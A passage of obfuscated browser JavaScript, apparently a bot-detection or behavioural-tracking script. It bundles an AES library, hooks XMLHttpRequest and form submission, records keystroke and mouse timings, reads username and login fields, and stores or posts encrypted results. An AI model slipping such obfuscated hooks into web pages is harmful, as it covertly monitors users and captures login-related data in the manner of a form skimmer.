W=S[cpab0b('0xeb')](U,V)[cpab0b('0x1a2')](T[cpab0b('0x94')]);return W;},'_parse':function(S,T){if(typeof S==cpab0b('0x5e')){return T[cpab0b('0xc1')](S,this);}else{return S;}}});var P=s[cpab0b('0x95')]={};var Q=P[cpab0b('0x1f')]={'execute':function(S,T,U,V){if(!V){V=v[cpab0b('0xd9')](0x40/0x8);}var W=B['create']({'keySize':T+U})[cpab0b('0x1a')](S,V);var X=v[cpab0b('0x1a6')](W[cpab0b('0x70')][cpab0b('0x8a')](T),U*0x4);W[cpab0b('0x108')]=T*0x4;return L['create']({'key':W,'iv':X,'salt':V});}};var R=t[cpab0b('0x57')]=O[cpab0b('0xf7')]({'cfg':O['cfg'][cpab0b('0xf7')]({'kdf':Q}),'encrypt':function(S,T,U,V){V=this[cpab0b('0x1a3')][cpab0b('0xf7')](V);var W=V['kdf'][cpab0b('0xfd')](U,S[cpab0b('0x7c')],S[cpab0b('0x176')]);V['iv']=W['iv'];var X=O[cpab0b('0xe6')][cpab0b('0x150')](this,S,T,W[cpab0b('0x121')],V);X[cpab0b('0x131')](W);return X;},'decrypt':function(S,T,U,V){V=this[cpab0b('0x1a3')]['extend'](V);T=this['_parse'](T,V[cpab0b('0x1ab')]);var W=V[cpab0b('0x95')][cpab0b('0xfd')](U,S[cpab0b('0x7c')],S[cpab0b('0x176')],T['salt']);V['iv']=W['iv'];var X=O[cpab0b('0x137')][cpab0b('0x150')](this,S,T,W['key'],V);return X;}});}();(function(){var r=q;var s=r[cpab0b('0x22')];var t=s[cpab0b('0x13c')];var u=r[cpab0b('0x16d')];var v=[];var w=[];var x=[];var y=[];var z=[];var A=[];var B=[];var D=[];var E=[];var F=[];(function(){var I=[];for(var J=0x0;J<0x100;J++){if(J<0x80){I[J]=J<<0x1;}else{I[J]=J<<0x1^0x11b;}}var K=0x0;var L=0x0;for(var J=0x0;J<0x100;J++){var M=L^L<<0x1^L<<0x2^L<<0x3^L<<0x4;M=M>>>0x8^M&0xff^0x63;v[K]=M;w[M]=K;var N=I[K];var O=I[N];var P=I[O];var Q=I[M]*0x101^M*0x1010100;x[K]=Q<<0x18|Q>>>0x8;y[K]=Q<<0x10|Q>>>0x10;z[K]=Q<<0x8|Q>>>0x18;A[K]=Q;var Q=P*0x1010101^O*0x10001^N*0x101^K*0x1010100;B[M]=Q<<0x18|Q>>>0x8;D[M]=Q<<0x10|Q>>>0x10;E[M]=Q<<0x8|Q>>>0x18;F[M]=Q;if(!K){K=L=0x1;}else{K=N^I[I[I[P^N]]];L^=I[I[L]];}}}());var G=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36];var H=u[cpab0b('0x15c')]=t[cpab0b('0xf7')]({'_doReset':function(){if(this[cpab0b('0x8b')]&&this[cpab0b('0x18e')]===this[cpab0b('0x142')]){return;}var I=this[cpab0b('0x18e')]=this[cpab0b('0x142')];var J=I['words'];var K=I['sigBytes']/0x4;var L=this['_nRounds']=K+0x6;var M=(L+0x1)*0x4;var N=this['_keySchedule']=[];for(var O=0x0;O<M;O++){if(O<K){N[O]=J[O];}else{var P=N[O-0x1];if(!(O%K)){P=P<<0x8|P>>>0x18;P=v[P>>>0x18]<<0x18|v[P>>>0x10&0xff]<<0x10|v[P>>>0x8&0xff]<<0x8|v[P&0xff];P^=G[O/K|0x0]<<0x18;}else if(K>0x6&&O%K==0x4){P=v[P>>>0x18]<<0x18|v[P>>>0x10&0xff]<<0x10|v[P>>>0x8&0xff]<<0x8|v[P&0xff];}N[O]=N[O-K]^P;}}var Q=this['_invKeySchedule']=[];for(var R=0x0;R<M;R++){var O=M-R;if(R%0x4){var P=N[O];}else{var P=N[O-0x4];}if(R<0x4||O<=0x4){Q[R]=P;}else{Q[R]=B[v[P>>>0x18]]^D[v[P>>>0x10&0xff]]^E[v[P>>>0x8&0xff]]^F[v[P&0xff]];}}},'encryptBlock':function(I,J){this[cpab0b('0x186')](I,J,this[cpab0b('0x12d')],x,y,z,A,v);},'decryptBlock':function(I,J){var K=I[J+0x1];I[J+0x1]=I[J+0x3];I[J+0x3]=K;this[cpab0b('0x186')](I,J,this[cpab0b('0x65')],B,D,E,F,w);var K=I[J+0x1];I[J+0x1]=I[J+0x3];I[J+0x3]=K;},'_doCryptBlock':function(I,J,K,L,N,O,P,Q){var R=this[cpab0b('0x8b')];var S=I[J]^K[0x0];var T=I[J+0x1]^K[0x1];var U=I[J+0x2]^K[0x2];var V=I[J+0x3]^K[0x3];var W=0x4;for(var X=0x1;X<R;X++){var Y=L[S>>>0x18]^N[T>>>0x10&0xff]^O[U>>>0x8&0xff]^P[V&0xff]^K[W++];var Z=L[T>>>0x18]^N[U>>>0x10&0xff]^O[V>>>0x8&0xff]^P[S&0xff]^K[W++];var a0=L[U>>>0x18]^N[V>>>0x10&0xff]^O[S>>>0x8&0xff]^P[T&0xff]^K[W++];var a1=L[V>>>0x18]^N[S>>>0x10&0xff]^O[T>>>0x8&0xff]^P[U&0xff]^K[W++];S=Y;T=Z;U=a0;V=a1;}var Y=(Q[S>>>0x18]<<0x18|Q[T>>>0x10&0xff]<<0x10|Q[U>>>0x8&0xff]<<0x8|Q[V&0xff])^K[W++];var Z=(Q[T>>>0x18]<<0x18|Q[U>>>0x10&0xff]<<0x10|Q[V>>>0x8&0xff]<<0x8|Q[S&0xff])^K[W++];var a0=(Q[U>>>0x18]<<0x18|Q[V>>>0x10&0xff]<<0x10|Q[S>>>0x8&0xff]<<0x8|Q[T&0xff])^K[W++];var a1=(Q[V>>>0x18]<<0x18|Q[S>>>0x10&0xff]<<0x10|Q[T>>>0x8&0xff]<<0x8|Q[U&0xff])^K[W++];I[J]=Y;I[J+0x1]=Z;I[J+0x2]=a0;I[J+0x3]=a1;},'keySize':0x100/0x20});r[cpab0b('0x15c')]=t[cpab0b('0x184')](H);}());return q;}));var b=CryptoJS['enc'][cpab0b('0x1d')][cpab0b('0xc1')](cpab0b('0x188'));var c=CryptoJS[cpab0b('0xa')][cpab0b('0x1d')][cpab0b('0xc1')](cpab0b('0xb9'));function d(){r='';while(r['length']<0x10){r+=Math[cpab0b('0xd9')]()[cpab0b('0x179')]()['slice'](-0x1);}return r;}function e(q){var r=CryptoJS['AES'][cpab0b('0xe6')](q,b,{'iv':c});return'OgujLUcuxoum97xoNNXMnQ==|'+CryptoJS['enc']['Base64'][cpab0b('0x16a')](r[cpab0b('0x94')]);}function f(q){var r=CryptoJS[cpab0b('0x15c')][cpab0b('0x137')](cihpertext,b,{'iv':c});return r[cpab0b('0x179')](CryptoJS[cpab0b('0xa')][cpab0b('0x13e')]);}function g(q,r,s){s=s||{};var t=s[cpab0b('0x161')];if(typeof t==cpab0b('0x107')&&t){var u=new Date();u[cpab0b('0x147')](u[cpab0b('0x2e')]()+t*0x3e8);t=s[cpab0b('0x161')]=u;}if(t&&t['toUTCString']){s[cpab0b('0x161')]=t[cpab0b('0x9f')]();}r=encodeURIComponent(r);var v=q+'='+r;for(var w in s){v+=';\x20'+w;var x=s[w];if(x!==!![]){v+='='+x;}}document[cpab0b('0x5f')]=v;}function h(q){var r=document['cookie'][cpab0b('0xf2')](new RegExp(cpab0b('0x12f')+q[cpab0b('0xc3')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,cpab0b('0x12'))+cpab0b('0x43')));return r?decodeURIComponent(r[0x1]):undefined;}try{var j=cpab0b('0x1a7');var k=h(j);if(k[cpab0b('0xbf')](cpab0b('0x173'))!==-0x1){k='';while(k[cpab0b('0x14b')]<0x10){k+=Math[cpab0b('0xd9')]()['toString']()[cpab0b('0x8a')](-0x1);}var l=new Date(new Date()[cpab0b('0x2e')]()+0x3e8*0x3c*0x3c*0x18*0x16d);g(j,k,{'expires':l,'path':'/'});}}catch(q){document[cpab0b('0x5f')]=cpab0b('0x48')+q;}function m(r){var t='';for(var u=0x0;u<r[cpab0b('0x14b')];u++){t+=t==''?r[u]:','+r[u];}return t;}function n(r){var s=cpab0b('0x3a');while(s[cpab0b('0x14b')]<0x10){s+=Math[cpab0b('0xd9')]()['toString']()[cpab0b('0x8a')](-0x1);}var t=[];for(var u=0x0;u<r[cpab0b('0x14b')];u++){var v=r[u][cpab0b('0x179')]();if(v=='[object\x20Uint16Array]'||t==cpab0b('0x143')){v=m(r[u]);}else if(v==cpab0b('0x174')){v=JSON['stringify'](r[u]);}t[cpab0b('0xbd')](v);}var w=s+JSON[cpab0b('0x16a')](t);w+=md5(w);var x=e(w);setTimeout(function(){var y=new XMLHttpRequest();y['open'](cpab0b('0x23'),cpab0b('0x16f'));y[cpab0b('0x1e')](x);},0x1);}function o(){try{return p();}catch(r){console[cpab0b('0x106')](cpab0b('0x158')+r);document['cookie']=cpab0b('0x12a')+r;}}function p(){var r=[cpab0b('0xef'),cpab0b('0xee'),cpab0b('0x16c'),cpab0b('0x53')];var s=['id',cpab0b('0x13f'),cpab0b('0x28'),cpab0b('0x58')];var t=cpab0b('0x9b')[cpab0b('0x12c')]('\x20');var u=t[cpab0b('0x8a')]();u[cpab0b('0xbd')](cpab0b('0x51'),cpab0b('0x18b'),cpab0b('0x13'));var v=new Set('mousedown\x20mouseup\x20keydown\x20keyup\x20touchstart\x20touchend'[cpab0b('0x12c')]('\x20'));var w={'mouseup':'mousedown','keyup':'keydown','touchend':cpab0b('0xde')};var x=[[cpab0b('0x4c'),cpab0b('0x13a'),'touchstart',cpab0b('0x50')],[cpab0b('0xb4'),cpab0b('0x14c'),cpab0b('0x5c')],['Tab']];var y=0x1e;var z=null;var A={};var B=[];var C=0x0;var D=null;var E=null;var F={};var G={'speed':0x0,'locations':0x0,'events':0x0,'mobile':0x0};var H=new Date()[cpab0b('0x2e')]();var I=0x0;function J(X){if(v['has'](X[cpab0b('0x86')])){var Y=new Date()[cpab0b('0x2e')]();var Z=X[cpab0b('0x86')];if(Z in w){var a0=w[Z];if(cpab0b('0x121')in X){a0+=X[cpab0b('0x121')];}if(a0 in A){I=A[a0];if(I!=0x0&&Y-I<0x1388){B[cpab0b('0xbd')](Y-I);}}}else{if(cpab0b('0x121')in X){Z+=X[cpab0b('0x121')];}A[Z]=Y;}}}var K={};var L=[];init_elements=function(){var X=0x1e;C=0x0;L=[];B=[];K={};var X=t[cpab0b('0x14b')];z=new Uint16Array(t[cpab0b('0x14b')]);while(X--)z[X]=0x0;};init_elements();function M(X,Y,Z){var a0=Y[cpab0b('0x12c')](',');var a1=[];for(var a2=0x0;a2<a0[cpab0b('0x14b')];a2++){a1=document[cpab0b('0x15')](a0[a2]);for(var a3=0x0;a3<a1['length'];a3++){for(var a4=0x0;a4<Z[cpab0b('0x14b')];a4++){a1[a3][cpab0b('0x119')](Z[a4],X,![]);}}}}function N(X){try{return O(X);}catch(Y){}}function O(X){var Y=Math['abs'](P(X)%0x3e8)[cpab0b('0x179')]();var Z=[];if(cpab0b('0xdc')in X&&cpab0b('0x59')in X){Z=X[cpab0b('0xdc')]+','+X[cpab0b('0x59')];}J(X);var a0=X[cpab0b('0x86')];if(cpab0b('0x121')in X){if(new Set([cpab0b('0x51'),'Tab',cpab0b('0x13')])[cpab0b('0xb0')](X[cpab0b('0x121')])){a0=X[cpab0b('0x121')];}}index1=u[cpab0b('0xbf')](a0);if(index1>0x0){z[index1]+=0x1;if(!(Y in K)){K[Y]=[];}if(Z[cpab0b('0x14b')]>0x0&&L[cpab0b('0x14b')]<0xf&&L[cpab0b('0xbf')](Z)==-0x1){L[cpab0b('0xbd')](Z);}if(K[Y][cpab0b('0xbf')](index1)==-0x1){K[Y][cpab0b('0xbd')](index1);}}}M(N,cpab0b('0x83'),t);function P(X){var Y=0x0;s[cpab0b('0x8c')](function(Z){r[cpab0b('0x8c')](function(a0){try{text=X[a0][Z];if(text[cpab0b('0x14b')]>0x4){Y=Q(text);return;}}catch(a1){}});if(Y){return Y;}});if(Y){return Y;}}var Q=function(X){if(X[cpab0b('0x14b')]>0x32){X=X[cpab0b('0x159')](0x0,0x31);}var Y=0x0;for(i=0x0;i<X['length'];i++){char=X['charCodeAt'](i);Y=(Y<<0x5)-Y+char;Y=Y&Y;}return Y;};var R=function(X){var Y=new Uint8Array(X['buffer']);var Z=Y[cpab0b('0x8')];var a0='';for(var a1=0x0;a1<Z;a1++){a0+=String[cpab0b('0x4f')](Y[a1]);}return window[cpab0b('0x1a9')](a0);};function S(X){var Y={};if(typeof X[0x0]!='string'){return'';}X[0x0][cpab0b('0x12c')]('&')[cpab0b('0x8c')](function(Z){var a0=Z['split']('=');a0[0x1]=decodeURIComponent(a0[0x1]);if(a0[0x0]==cpab0b('0xf1')){Y[cpab0b('0xf1')]=a0[0x1];}if(a0[0x0]==cpab0b('0x144')){Y[cpab0b('0xa3')]=a0[0x1];}});return JSON['stringify'](Y);}function T(X){try{var Y;if(XMLHttpRequest[cpab0b('0x7')]){XMLHttpRequest[cpab0b('0x7')][cpab0b('0xbd')](X);}else{XMLHttpRequest[cpab0b('0x7')]=[X];E=XMLHttpRequest[cpab0b('0xa2')]['open'];XMLHttpRequest['prototype'][cpab0b('0x1a4')]=function(){this[cpab0b('0x119')]('load',function(){this[cpab0b('0x34')]=this[cpab0b('0x148')];var Z;for(Z=0x0;Z<XMLHttpRequest[cpab0b('0x7')]['length'];Z++){XMLHttpRequest[cpab0b('0x7')][Z](this);}});E[cpab0b('0xe4')](this,arguments);};D=XMLHttpRequest[cpab0b('0xa2')]['send'];XMLHttpRequest[cpab0b('0xa2')]['send']=function(){try{this['_fnck_login_info']=S(arguments);W();var Z=cpab0b('0xa7')+d()+'|'+new Date()[cpab0b('0x2e')]()+'|'+G['score'];g(cpab0b('0xd7'),e(Z),{'path':'/'});}catch(a0){console[cpab0b('0x106')](cpab0b('0x81')+a0[cpab0b('0x12e')]);}D[cpab0b('0xe4')](this,arguments);};}}catch(Z){console[cpab0b('0x106')](cpab0b('0x33')+Z);}}function U(X){document[cpab0b('0x119')](cpab0b('0x80'),function(Y){try{if(!X(Y[cpab0b('0xee')])){return Y[cpab0b('0xb6')]();}}catch(Z){}return!![];});HTMLFormElement[cpab0b('0xa2')][cpab0b('0x25')]=HTMLFormElement[cpab0b('0xa2')]['submit'];HTMLFormElement[cpab0b('0xa2')][cpab0b('0x80')]=function(){try{if(!X(this)){return;}}catch(Y){}this[cpab0b('0x25')]();};}function V(X){var Y;if(X[cpab0b('0x2d')]){Y=X[cpab0b('0x2d')][cpab0b('0xd1')];}else if(X['email']){Y=X['email'][cpab0b('0xd1')];}else if(X[cpab0b('0xe1')]){Y=X[cpab0b('0xe1')][cpab0b('0xd1')];}else if(X[cpab0b('0x20')]){Y=X['cusername'][cpab0b('0xd1')];}else if(X[cpab0b('0x46')]){Y=X[cpab0b('0x46')]['value'];}else{Y='<fnock_failed_to_get_username>';}return Y;}function W(){var X=0x0;var Y=0x0;for(var Z=0x0;Z<B[cpab0b('0x14b')];Z++){Y+=B[Z];}var a0=Y/B['length'];if(a0>0x32){G[cpab0b('0xbb')]=0x1;}if(L['length']>0x6){G[cpab0b('0x3f')]=0x1;}var a1=0x0;for(var a2 in K){if(K[a2][cpab0b('0xbf')](u['indexOf'](cpab0b('0xb2')))>-0x1){a1=0x1;}var a3=[];K[a2][cpab0b('0x8c')](function(a5){a3[cpab0b('0xbd')](u[a5]);});var a4=0x1;x[cpab0b('0x8c')](function(a5){var a6=0x1;a5[cpab0b('0x8c')](function(a7){if(K[a2][cpab0b('0xbf')](u[cpab0b('0xbf')](a7))==-0x1){a6=0x0;}});if(a6){G[cpab0b('0x181')]=0x1;if(a4){G[cpab0b('0xf9')]=0x1;}}a4=0x0;});}G['score']=0x0;if(B[cpab0b('0x14b')]>0xa){G[cpab0b('0x9d')]=0x1;}if(G[cpab0b('0x9d')]==0x1&&G[cpab0b('0xbb')]==0x1&&L[cpab0b('0x14b')]>0x0){G[cpab0b('0x17e')]=0x9;}if(a1==0x0){G[cpab0b('0x17e')]=0x9;}if(a1==0x1&&G[cpab0b('0xbb')]==0x0){G[cpab0b('0x17e')]=0x0;}}T(function(X){try{if(X[cpab0b('0xcf')]==undefined){return;}if(X[cpab0b('0xcf')]['params']==undefined){return;}var Y=X[cpab0b('0xcf')][cpab0b('0x1a1')]['host']?X[cpab0b('0xcf')][cpab0b('0x1a1')][cpab0b('0x31')]:'';var Z=X[cpab0b('0xcf')][cpab0b('0x1a1')]['pathname']?X[cpab0b('0xcf')][cpab0b('0x1a1')][cpab0b('0xe8')]['split']('?')[0x0]:'';if(X['nr@context'][cpab0b('0x1a1')]['host'][cpab0b('0x101')](window[cpab0b('0x9')]['hostname'])){var a0=I>0x0?I-H:0x0;var a1=X[cpab0b('0xa6')]?X[cpab0b('0xa6')]:'*no_login_info*';var a2=X[cpab0b('0x34')]?X[cpab0b('0x34')]:'*no_resp_text*';init_elements();}}catch(a3){}});U(function(X){if(window['location'][cpab0b('0x31')]==cpab0b('0x14')){return;}W();var Y=cpab0b('0xa7')+d()+'|'+new Date()['getTime']()+'|'+G[cpab0b('0x17e')];g(cpab0b('0xd7'),e(Y),{'path':'/'});init_elements();return!![];});}a(o);}());